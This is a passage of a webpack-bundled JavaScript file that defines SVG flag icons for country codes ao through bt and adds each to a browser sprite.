101.5 136.9 103s5.2 2 9.1-2.7c3.7-4.5 2.8-8.1.9-9.7-1.9-1.5-149.7-121.5-149.7-121.5m47.7 99.1 7.3 18.2 19.5-6-4.8-19.1zm-40.4-3.7-2 19.5 20.1 3.6 4.5-19.1zm-35.7-21.2L167.4 248l16.4 12.1 12.5-15.2z\" /></g></symbol>"
});
var ao_result = browser_sprite_build_default().add(ao_symbol);
/* harmony default export */ const ao = ((/* unused pure expression or super */ null && (ao_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/aq.svg


var aq_symbol = new (browser_symbol_default())({
  "id": "aq",
  "use": "aq-usage",
  "viewBox": "0 0 744 496",
  "content": "<symbol viewBox=\"0 0 744 496\" aria-hidden=\"true\" id=\"aq\"><path fill=\"#3A7DCE\" d=\"M0 0h744v496H0z\" /><path fill=\"#fff\" d=\"m120 125 90 63 54-14 23-81 61-36 92 14 105 55 6 90 34 12v92l-65 115-78 24-72-17 18-30-8-32-10 9-162-25-49-85 20-46-49-62z\" /></symbol>"
});
var aq_result = browser_sprite_build_default().add(aq_symbol);
/* harmony default export */ const aq = ((/* unused pure expression or super */ null && (aq_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ar.svg


var ar_symbol = new (browser_symbol_default())({
  "id": "ar",
  "use": "ar-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ar\"><path fill=\"#FFF\" d=\"M0 0h512v342H0z\" /><path fill=\"#338AF3\" d=\"M0 0h512v114H0zm0 228h512v114H0z\" /><circle cx=\"256.5\" cy=\"171\" r=\"40\" fill=\"#FFDA44\" stroke=\"#d6ab00\" stroke-width=\"5\" /></symbol>"
});
var ar_result = browser_sprite_build_default().add(ar_symbol);
/* harmony default export */ const ar = ((/* unused pure expression or super */ null && (ar_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/as.svg


var as_symbol = new (browser_symbol_default())({
  "id": "as",
  "use": "as-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"as\"><path fill=\"#10338c\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M513 33 95.3 171 513 310.76V342L0 171 513 0z\" /><path fill=\"#FFF\" d=\"M513 287.18v24.58L81.72 171 513 30v24.16\" /><path fill=\"#A2001D\" d=\"m476.98 140.21-21.89 10.68-3.18-15.32 31.19-29.77s-9.42-40.65-13.75-44.98l-112.32 55.82-6.84 36.76-31.9 28.59-.4 34.2 34.29-22.76 67.23-2.66-1.51 38.11h22.23l11.9-44.64 31.55-24.61z\" /><path fill=\"#EFC100\" stroke=\"#231F20\" stroke-miterlimit=\"10\" d=\"m317.89 238.41-22.24-11.11 22.24-11.11h144.46v22.22z\" /></symbol>"
});
var as_result = browser_sprite_build_default().add(as_symbol);
/* harmony default export */ const as = ((/* unused pure expression or super */ null && (as_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/at.svg


var at_symbol = new (browser_symbol_default())({
  "id": "at",
  "use": "at-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"at\"><path fill=\"#FFF\" d=\"M0 114h513v114H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v114H0zm0 228h513v114H0z\" /></symbol>"
});
var at_result = browser_sprite_build_default().add(at_symbol);
/* harmony default export */ const at = ((/* unused pure expression or super */ null && (at_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/au.svg


var au_symbol = new (browser_symbol_default())({
  "id": "au",
  "use": "au-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"au\"><path fill=\"#10338c\" d=\"M0 0h513v342H0z\" /><g fill=\"#FFF\"><path d=\"M222.2 170.7c.3-.3.5-.6.8-.9-.2.3-.5.6-.8.9M188 212.6l11 22.9 24.7-5.7-11 22.8 19.9 15.8-24.8 5.6.1 25.4-19.9-15.9-19.8 15.9.1-25.4-24.8-5.6 19.9-15.8-11.1-22.8 24.8 5.7zm197.9 28.5 5.2 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.6v12.2l-9.4-7.6-9.5 7.6.1-12.2-11.8-2.6 9.5-7.5-5.3-10.9 11.8 2.7zm-48.6-116 5.2 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.7v12.1l-9.4-7.6-9.5 7.6.1-12.1-11.9-2.7 9.5-7.5-5.3-10.9L332 136zm48.6-66.2 5.2 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.7v12.1l-9.4-7.6-9.5 7.6.1-12.1-11.8-2.7 9.5-7.5-5.3-10.9 11.8 2.7zm42.5 49.7 5.2 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.6V150l-9.4-7.6-9.5 7.6v-12.2l-11.8-2.6 9.5-7.5-5.3-10.9 11.8 2.7zM398 166.5l4.1 12.7h13.3l-10.8 7.8 4.2 12.7-10.8-7.9-10.8 7.9 4.1-12.7-10.7-7.8h13.3z\" /><path d=\"M254.8 0v30.6l-45.1 25.1h45.1V115h-59.1l59.1 32.8v22.9h-26.7l-73.5-40.9v40.9H99v-48.6l-87.4 48.6H-1.2v-30.6L44 115H-1.2V55.7h59.1L-1.2 22.8V0h26.7L99 40.8V0h55.6v48.6L242.1 0z\" /></g><path fill=\"#D80027\" d=\"M142.8 0h-32v69.3h-112v32h112v69.4h32v-69.4h112v-32h-112z\" /><path fill=\"#0052B4\" d=\"m154.6 115 100.2 55.7v-15.8L183 115z\" /><path fill=\"#FFF\" d=\"m154.6 115 100.2 55.7v-15.8L183 115z\" /><path fill=\"#D80027\" d=\"m154.6 115 100.2 55.7v-15.8L183 115zm-83.9 0-71.9 39.9v15.8L99 115z\" /><path fill=\"#0052B4\" d=\"M99 55.7-1.2 0v15.7l71.9 40z\" /><path fill=\"#FFF\" d=\"M99 55.7-1.2 0v15.7l71.9 40z\" /><path fill=\"#D80027\" d=\"M99 55.7-1.2 0v15.7l71.9 40zm84 0 71.8-40V0L154.6 55.7z\" /></symbol>"
});
var au_result = browser_sprite_build_default().add(au_symbol);
/* harmony default export */ const au = ((/* unused pure expression or super */ null && (au_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/aw.svg


var aw_symbol = new (browser_symbol_default())({
  "id": "aw",
  "use": "aw-usage",
  "viewBox": "0 0 363 242",
  "content": "<symbol viewBox=\"0 0 363 242\" aria-hidden=\"true\" id=\"aw\"><path fill=\"#338AF3\" d=\"M0 0h363v242H0z\" /><path fill=\"#FFF\" d=\"M57 96.9 14.7 78.2 57 59.6l18.6-42.2 18.6 42.2 42.3 18.6-42.3 18.7-18.6 42.2z\" /><path fill=\"#f30028\" d=\"m75.6 40.6 11.5 26.1 26.1 11.5-26.1 11.5-11.5 26.1-11.5-26.1L38 78.2l26.1-11.5z\" /><path fill=\"#FFDA44\" d=\"M0 152.2h363v15.7H0zm0 31.4h363v15.7H0z\" /></symbol>"
});
var aw_result = browser_sprite_build_default().add(aw_symbol);
/* harmony default export */ const aw = ((/* unused pure expression or super */ null && (aw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ax.svg


var ax_symbol = new (browser_symbol_default())({
  "id": "ax",
  "use": "ax-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ax\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFDA44\" d=\"M513 210.9H202.2V342h-79.8V210.9H0v-79.8h122.4V0h79.8v131.1H513v61.2z\" /><path fill=\"#D80027\" d=\"M513 149.7v42.6H183.7V342H141V192.3H0v-42.6h141V0h42.7v149.7z\" /></symbol>"
});
var ax_result = browser_sprite_build_default().add(ax_symbol);
/* harmony default export */ const ax = ((/* unused pure expression or super */ null && (ax_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/az.svg


var az_symbol = new (browser_symbol_default())({
  "id": "az",
  "use": "az-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"az\"><path fill=\"#ef3340\" d=\"M0 0h513v342H0z\" /><path fill=\"#00b5e2\" d=\"M0 0h513v114H0z\" /><path fill=\"#509e2f\" d=\"M0 228h513v114H0z\" /><g fill=\"#FFF\"><path d=\"M265.6 212.6c-23 0-41.6-18.6-41.6-41.6s18.6-41.6 41.6-41.6c7.2 0 13.9 1.8 19.8 5-9.2-9-21.9-14.6-35.8-14.6-28.3 0-51.2 22.9-51.2 51.2s22.9 51.2 51.2 51.2c13.9 0 26.6-5.6 35.8-14.6-5.9 3.2-12.6 5-19.8 5\" /><path d=\"m297.6 142.2 5.5 15.5 14.9-7.1-7.1 14.9 15.5 5.5-15.5 5.5 7.1 14.9-14.9-7.1-5.5 15.5-5.5-15.5-14.9 7.1 7.1-14.9-15.5-5.5 15.5-5.5-7.1-14.9 14.9 7.1z\" /></g></symbol>"
});
var az_result = browser_sprite_build_default().add(az_symbol);
/* harmony default export */ const az = ((/* unused pure expression or super */ null && (az_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ba.svg


var ba_symbol = new (browser_symbol_default())({
  "id": "ba",
  "use": "ba-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ba\"><path fill=\"#10338C\" d=\"M0 0h513.1v342H0z\" /><path fill=\"#F6C500\" d=\"M99.9 0h342v342\" /><g fill=\"#FFF\"><path d=\"M19.9 21.1 40.3 6.2 60.9 21 54 0H26.7z\" /><path d=\"M92.3 25.5 84.4 1.3l-7.8 24.2H51.3l20.5 14.8-7.8 24 20.4-14.8L105 64.3l-7.9-24 20.5-14.9z\" /><path d=\"m136.3 69.2-7.8-24-7.8 24H95.5l20.4 14.9-7.8 24 20.4-14.8 20.6 14.8-7.8-24 20.4-14.9z\" /><path d=\"m179.4 112.3-7.8-24.1-7.8 24.1h-25.3l20.5 14.9-7.8 24 20.4-14.8 20.6 14.8-7.9-24 20.5-15z\" /><path d=\"m222.5 155.3-7.8-24-7.8 24h-25.4l20.6 15-7.8 24 20.4-14.9 20.4 14.9-7.8-24 20.6-15z\" /><path d=\"m265.6 198.4-7.8-24-7.8 24h-25.4l20.6 14.9-7.8 24.1 20.4-14.9 20.4 14.9-7.8-24.2 20.5-14.8z\" /><path d=\"m308.7 241.5-7.9-24-7.8 24h-25.3l20.5 14.8-7.9 24.2 20.6-14.9 20.4 14.8-7.8-24.1 20.5-14.8z\" /><path d=\"m351.7 284.6-7.8-24.2-7.8 24.2h-25.3l20.4 14.8-7.8 24.1 20.5-14.9 20.5 14.9-7.8-24.1 20.4-14.8z\" /><path d=\"m387 303.5-7.9 24.1-25.3.1 19.8 14.3h26.6l19.9-14.4h-25.3z\" /></g></symbol>"
});
var ba_result = browser_sprite_build_default().add(ba_symbol);
/* harmony default export */ const ba = ((/* unused pure expression or super */ null && (ba_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bb.svg


var bb_symbol = new (browser_symbol_default())({
  "id": "bb",
  "use": "bb-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bb\"><path fill=\"#ffc726\" d=\"M0 0h513v342H0z\" /><path fill=\"#00267f\" d=\"M0 0h171v342H0zm342 0h171v342H342z\" /><path d=\"m325.74 101.02-31.97 12.4c-.68 1.35-5.79 7.54-8.18 53.06h-17.05v-60.42L256 78.68l-12.54 27v60.8H226.4c-2.39-45.53-7.8-52.48-8.47-53.84l-31.68-11.63c.15.31 15.4 31.34 15.4 78.01v12.54h41.81v71.07h25.08v-71.07h41.81v-12.54c0-24.13 4.17-44.02 7.68-56.46 3.82-13.57 7.7-21.49 7.74-21.57z\" /></symbol>"
});
var bb_result = browser_sprite_build_default().add(bb_symbol);
/* harmony default export */ const bb = ((/* unused pure expression or super */ null && (bb_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bd.svg


var bd_symbol = new (browser_symbol_default())({
  "id": "bd",
  "use": "bd-usage",
  "viewBox": "0 85.333 513 342",
  "content": "<symbol viewBox=\"0 85.333 513 342\" aria-hidden=\"true\" id=\"bd\"><path fill=\"#2d6e41\" d=\"M0 85.331h513v342H0z\" /><circle cx=\"218.902\" cy=\"256.5\" r=\"115\" fill=\"#F40B32\" /></symbol>"
});
var bd_result = browser_sprite_build_default().add(bd_symbol);
/* harmony default export */ const bd = ((/* unused pure expression or super */ null && (bd_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/be.svg


var be_symbol = new (browser_symbol_default())({
  "id": "be",
  "use": "be-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"be\"><path fill=\"#fdda25\" d=\"M0 0h513v342H0z\" /><path d=\"M0 0h171v342H0z\" /><path fill=\"#ef3340\" d=\"M342 0h171v342H342z\" /></symbol>"
});
var be_result = browser_sprite_build_default().add(be_symbol);
/* harmony default export */ const be = ((/* unused pure expression or super */ null && (be_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bf.svg


var bf_symbol = new (browser_symbol_default())({
  "id": "bf",
  "use": "bf-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bf\"><path fill=\"#3d944f\" d=\"M0 0h513v342H0z\" /><path fill=\"#ef2b2d\" d=\"M0 0h513v171H0z\" /><path fill=\"#FFDA44\" d=\"m256 102.6 16.9 52h54.7l-44.2 32.2 16.8 52-44.2-32.1-44.2 32.1 16.8-52-44.2-32.2h54.7z\" /></symbol>"
});
var bf_result = browser_sprite_build_default().add(bf_symbol);
/* harmony default export */ const bf = ((/* unused pure expression or super */ null && (bf_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bg.svg


var bg_symbol = new (browser_symbol_default())({
  "id": "bg",
  "use": "bg-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bg\"><path fill=\"#00966e\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M0 0h513v114H0z\" /><path fill=\"#d62612\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var bg_result = browser_sprite_build_default().add(bg_symbol);
/* harmony default export */ const bg = ((/* unused pure expression or super */ null && (bg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bh.svg


var bh_symbol = new (browser_symbol_default())({
  "id": "bh",
  "use": "bh-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bh\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"m222.8 34.3-85.2 34.2 85.2 34.1-85.2 34.1 85.2 34.1-85.2 34.1 85.2 34.1-85.2 34.1 85.2 34.1-85.2 34.8H0V0h137.6z\" /></symbol>"
});
var bh_result = browser_sprite_build_default().add(bh_symbol);
/* harmony default export */ const bh = ((/* unused pure expression or super */ null && (bh_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bi.svg


var bi_symbol = new (browser_symbol_default())({
  "id": "bi",
  "use": "bi-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bi\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#47a644\" d=\"M215.9 170.7 0 314.6V26.8zM513 26.8v287.8L297.1 170.7z\" /><path fill=\"#0052B4\" d=\"M513 26.8 296.1 170.7 513 314.6V342h-41.1L256 197.4 40.1 342H0v-27.4l215.9-143.9L0 26.8V0h40.1L256 143.9 471.9 0H513z\" /><path fill=\"#FFF\" d=\"M513 26.8 297.1 170.7 513 314.6V342h-40L256 197.4 39 342H0v-27.4l215.9-143.9L0 26.8V0h40.1L256 143.9 471.9 0H513z\" /><circle cx=\"251.6\" cy=\"170.7\" r=\"100.2\" fill=\"#FFF\" /><path fill=\"#D80027\" stroke=\"#47a644\" stroke-width=\"3\" d=\"m251.4 103.6 7.4 12.9h14.8l-7.4 12.8 7.4 12.8h-14.8l-7.4 12.9-7.4-12.9h-14.8l7.4-12.8-7.4-12.8H244zm38.8 66.7 7.4 12.9h14.8L305 196l7.4 12.8h-14.8l-7.4 12.9-7.4-12.9h-14.9l7.4-12.8-7.4-12.8h14.9zm-77.2 0 7.4 12.9h14.9l-7.4 12.8 7.4 12.8h-14.9l-7.4 12.9-7.4-12.9h-14.8l7.4-12.8-7.4-12.8h14.8z\" /></symbol>"
});
var bi_result = browser_sprite_build_default().add(bi_symbol);
/* harmony default export */ const bi = ((/* unused pure expression or super */ null && (bi_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bj.svg


var bj_symbol = new (browser_symbol_default())({
  "id": "bj",
  "use": "bj-usage",
  "viewBox": "0 85.333 513 342",
  "content": "<symbol viewBox=\"0 85.333 513 342\" aria-hidden=\"true\" id=\"bj\"><path fill=\"#008751\" d=\"M0 85.333h513v342H0z\" /><path fill=\"#fcd116\" d=\"M196.666 85.333H513v171H196.666z\" /><path fill=\"#e8112d\" d=\"M196.666 256H513v171H196.666z\" /></symbol>"
});
var bj_result = browser_sprite_build_default().add(bj_symbol);
/* harmony default export */ const bj = ((/* unused pure expression or super */ null && (bj_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bl.svg


var bl_symbol = new (browser_symbol_default())({
  "id": "bl",
  "use": "bl-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bl\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#E6BC00\" d=\"M157.31 199.76s-9.04 43.93-19.31 40.39c-10.62-3.54-17.53-18.76-17.53-18.76l-14.52 21.24s38.18 8.48 41.01 5.47c1.22-1.14 8.21-15.1 10.34-26.05v-22.29zm-56.13 60.57s-2.48 20.18-1.06 22.66c1.24 2.3 39.48 11.33 39.48 11.33s-24.96 16.46-29.74 20.54L91.8 284.94l-.71-24.61zm11.33-165.69s39.65 41.6 40.36 45.5c.71 3.72-4.25 3.19-4.25 3.19s-44.79-37.53-49.92-41.07c-5.31-3.55 13.81-7.62 13.81-7.62\" /><path fill=\"#ADADAD\" d=\"M99.41 104.73s16.99-.71 16.64-11.51c-.35-10.62-11.15-14.87-19.12-12.39-7.97 2.3-23.01 13.45-13.63 35.05 9.38 21.42 23.37 29.39 26.2 47.8 0 0-5.46 9.86-19.12.35-16.9-11.77-6.2-38.24-10.44-44.96-4.25-7.08-40.95-38.92-40.95-38.92s-30.24 39.37-18 74.92c16.95 49.21 51.74 31.98 64.61 36.76 0 0-42.13 61.96-49.57 67.09 0 0 24.08 8.32 47.8-18.76 0 0 5.84 9.74 7.08 20.18h10.27c4.78-26.2 51.51-64.26 49.92-82.32-1.77-21.25-49.21-49.39-51.69-73.29\" /><path fill=\"#E6BC00\" d=\"M359.17 201.27s8.96 42.43 19.23 38.89c10.62-3.54 17.53-18.76 17.53-18.76l14.52 21.24s-37 8.48-39.83 5.47c-1.21-1.14-9.32-13.79-11.52-24.66zm56.05 59.06s2.48 20.18 1.06 22.66c-1.24 2.3-39.48 11.33-39.48 11.33s24.96 16.46 29.74 20.54l18.06-29.92.71-24.61zM403.89 94.64s-39.65 41.6-40.36 45.5c-.71 3.72 4.25 3.19 4.25 3.19s44.79-37.53 49.92-41.07c5.14-3.55-13.81-7.62-13.81-7.62\" /><path fill=\"#125ECC\" d=\"M157.31 87.06H359.1v145.46c0 16.06-9.69 21.39-21.91 31.85l-45.92 39.41c-18.25 15.62-47.91 15.57-66.07 0l-46.01-39.43c-12.08-10.35-21.88-15.71-21.88-31.82z\" /><path fill=\"#FFE600\" d=\"M200.55 147.71c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41m57.65-3c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41m57.65 3c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41M214.96 274.43c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41c.01 7.96-6.45 14.41-14.41 14.41m43.24 14.42c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41c0 7.95-6.45 14.41-14.41 14.41m43.24-14.42c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41\" /><path fill=\"#D60537\" d=\"M157.31 175.36H359.1v57.65H157.31z\" /><path fill=\"#EACE00\" d=\"M142.9 43.82s57.65-14.41 115.31-14.41 115.31 14.41 115.31 14.41l-14.41 57.65s-50.45-14.41-100.89-14.41-100.89 14.41-100.89 14.41z\" /><path fill=\"#7A6920\" d=\"M258.2 72.65c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41m57.65 5c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41m-115.3 0c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41\" /><path fill=\"#ADADAD\" d=\"M365.08 178.02c-1.59 18.06 45.14 56.12 49.92 82.32h10.27c1.24-10.44 7.08-20.18 7.08-20.18 23.72 27.09 47.8 18.76 47.8 18.76-7.44-5.13-49.57-67.09-49.57-67.09 12.88-4.78 47.67 12.45 64.61-36.76 12.24-35.55-18-74.92-18-74.92s-36.7 31.84-40.95 38.92c-4.25 6.73 6.46 33.2-10.44 44.96-13.66 9.51-19.12-.35-19.12-.35 2.83-18.41 16.82-26.38 26.2-47.8 9.38-21.6-5.66-32.75-13.63-35.05-7.97-2.48-18.76 1.77-19.12 12.39-.35 10.8 16.64 11.51 16.64 11.51-2.48 23.9-49.92 52.04-51.69 73.29\" /><circle cx=\"258.2\" cy=\"204.19\" r=\"16.93\" fill=\"#FFF\" /></symbol>"
});
var bl_result = browser_sprite_build_default().add(bl_symbol);
/* harmony default export */ const bl = ((/* unused pure expression or super */ null && (bl_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bm.svg


var bm_symbol = new (browser_symbol_default())({
  "id": "bm",
  "use": "bm-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bm\"><path fill=\"#c8102e\" d=\"M0 0h513v342H0z\" /><path fill=\"#012169\" d=\"M0 .1h256.5v171H0z\" /><path fill=\"#FFF\" d=\"M256 0h-22.6L160 48.9V0H96v48.9L22.6 0H0v22.7l46.1 30.7H0v64h46.1L0 148.1v22.6h22.6L96 121.8v48.9h64v-48.9l73.4 48.9H256v-22.6l-46.1-30.7H256v-64h-46.1L256 22.7z\" /><path fill=\"#c8102e\" d=\"M144 0h-32v69.4H0v32h112v69.3h32v-69.3h112v-32H144z\" /><path fill=\"#c8102e\" d=\"M0 170.7v-11l62.5-42.3h22.6L7.3 170.7zM7.3.1l77.8 53.2H62.5L0 11.1V.1zM256 .1v11l-62.5 42.3h-22.6L248.7.1zm-7.3 170.6-77.8-53.3h22.6l62.5 42.3v11z\" /><g transform=\"translate(13 5)\"><path fill=\"#fff\" d=\"M303.9 94.94v99.69c0 59.81 79.75 99.69 79.75 99.69s79.75-39.88 79.75-99.69V94.94z\" /><path fill=\"#2F8F22\" d=\"M436.37 254.44H330.93c23.13 25.08 52.72 39.88 52.72 39.88s29.59-14.8 52.72-39.88\" /><circle cx=\"383.65\" cy=\"214.56\" r=\"39.88\" fill=\"#65B5D2\" /><circle cx=\"343.77\" cy=\"194.63\" r=\"19.94\" fill=\"#c8102e\" /><circle cx=\"423.52\" cy=\"194.63\" r=\"19.94\" fill=\"#c8102e\" /><circle cx=\"383.65\" cy=\"154.75\" r=\"19.94\" fill=\"#c8102e\" /></g></symbol>"
});
var bm_result = browser_sprite_build_default().add(bm_symbol);
/* harmony default export */ const bm = ((/* unused pure expression or super */ null && (bm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bn.svg


var bn_symbol = new (browser_symbol_default())({
  "id": "bn",
  "use": "bn-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bn\"><path fill=\"#FFDA44\" d=\"M0 0h513v342H0z\" /><path d=\"m0 193.74 513 127.19V214.26L0 97.08z\" /><path fill=\"#FFF\" d=\"M513 234.26v-86.67L0 20.41v86.67\" /><g fill=\"#D80027\" stroke=\"#231F20\" stroke-miterlimit=\"10\" stroke-width=\"3\"><path d=\"M306.4 134.01a50.3 50.3 0 0 1 6.07 24.02c0 21.55-13.51 39.94-32.52 47.19v-59.51c5.7-1.19 10-6.37 10-12.59 6.9 0 12.5-5.75 12.5-12.85h-.42c6.9 0 12.91-5.75 12.91-12.85h-34.99V76.58l-14.99-27.71-15 27.71v30.84h-34.99c0 7.1 6.01 12.85 12.91 12.85h-.42c0 7.1 5.6 12.85 12.5 12.85 0 6.22 4.29 11.4 9.99 12.59v61.37c-22.09-5.39-38.48-25.3-38.48-49.05 0-8.7 2.2-16.88 6.07-24.02-10.96 11.21-17.72 26.53-17.72 43.44 0 34.32 27.82 62.15 62.15 62.15s62.15-27.83 62.15-62.15c0-16.91-6.77-32.24-17.72-43.44z\" /><path d=\"M198.46 226.81s20.69 27.71 66.5 27.71 66.5-27.71 66.5-27.71l13.47 28.37s-21.03 27.71-79.97 27.71-79.97-27.71-79.97-27.71zm-69.22-93.63h20.88l24.93 27.26v73.45h-26.28v-68.37zm270.76 0h-20.88l-24.93 27.26v73.45h26.27v-68.37z\" /></g></symbol>"
});
var bn_result = browser_sprite_build_default().add(bn_symbol);
/* harmony default export */ const bn = ((/* unused pure expression or super */ null && (bn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bo.svg


var bo_symbol = new (browser_symbol_default())({
  "id": "bo",
  "use": "bo-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bo\"><path fill=\"#d52b1e\" d=\"M0 0h513v114H0z\" /><path fill=\"#f9e300\" d=\"M0 114h513v114H0z\" /><path fill=\"#007934\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var bo_result = browser_sprite_build_default().add(bo_symbol);
/* harmony default export */ const bo = ((/* unused pure expression or super */ null && (bo_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bq.svg


var bq_symbol = new (browser_symbol_default())({
  "id": "bq",
  "use": "bq-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bq\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#012a87\" d=\"M0 342h513V0z\" /><path fill=\"#f9d90f\" d=\"M250.4 0H0v166.9z\" /><path fill=\"#dc171d\" d=\"m140.4 118.3 12.2 21.2h24.5l-12.3 21.1 12.3 21.2h-24.5L140.4 203l-12.2-21.2h-24.5l12.3-21.2-12.3-21.1h24.5z\" /><circle cx=\"140.4\" cy=\"160.6\" r=\"57.7\" fill=\"none\" stroke=\"#000\" stroke-miterlimit=\"10\" stroke-width=\"9\" /></symbol>"
});
var bq_result = browser_sprite_build_default().add(bq_symbol);
/* harmony default export */ const bq = ((/* unused pure expression or super */ null && (bq_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/br.svg


var br_symbol = new (browser_symbol_default())({
  "id": "br",
  "use": "br-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"br\"><path fill=\"#009b3a\" d=\"M0 0h513v342H0z\" /><path fill=\"#fedf00\" d=\"m256.5 19.3 204.9 151.4L256.5 322 50.6 170.7z\" /><circle cx=\"256.5\" cy=\"171\" r=\"80.4\" fill=\"#FFF\" /><path fill=\"#002776\" d=\"M215.9 165.7c-13.9 0-27.4 2.1-40.1 6 .6 43.9 36.3 79.3 80.3 79.3 27.2 0 51.3-13.6 65.8-34.3-24.9-31-63.2-51-106-51m119 20.3c.9-5 1.5-10.1 1.5-15.4 0-44.4-36-80.4-80.4-80.4-33.1 0-61.5 20.1-73.9 48.6 10.9-2.2 22.1-3.4 33.6-3.4 46.8.1 89 19.5 119.2 50.6\" /></symbol>"
});
var br_result = browser_sprite_build_default().add(br_symbol);
/* harmony default export */ const br = ((/* unused pure expression or super */ null && (br_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bs.svg


var bs_symbol = new (browser_symbol_default())({
  "id": "bs",
  "use": "bs-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bs\"><path fill=\"#ffc72c\" d=\"M0 0h513v342H0z\" /><path fill=\"#00778b\" d=\"M0 0h513v114H0zm0 228h513v114H0z\" /><path d=\"M256 171 0 342V0z\" /></symbol>"
});
var bs_result = browser_sprite_build_default().add(bs_symbol);
/* harmony default export */ const bs = ((/* unused pure expression or super */ null && (bs_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bt.svg


var bt_symbol = new (browser_symbol_default())({
  "id": "bt",
  "use": "bt-usage",
  "viewBox": "0 0 513 342",
